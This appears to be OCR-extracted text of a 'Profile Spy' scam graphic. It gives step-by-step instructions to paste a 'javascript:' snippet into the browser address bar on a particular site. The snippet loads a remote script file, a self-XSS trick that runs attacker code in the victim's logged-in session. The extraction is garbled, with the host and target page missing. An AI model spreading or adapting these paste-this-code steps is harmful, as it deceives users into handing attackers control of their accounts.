 PROFILE SPY!
www.WorldsLastChance.com
Step 1: Copy this
javascript: (a = (d = document).createElement("script")).src = "http:// /Magic.fb";
Step 2: Go to the following Won't work on any other page)
ww n
Step 3: Clear the Address Bar
Search Bookmarks and History
+
1
Search
Step 4: Paste the code
Paste the script here!
+
1
Search
Step 5: Press enter key
Then, wait for the magic! :D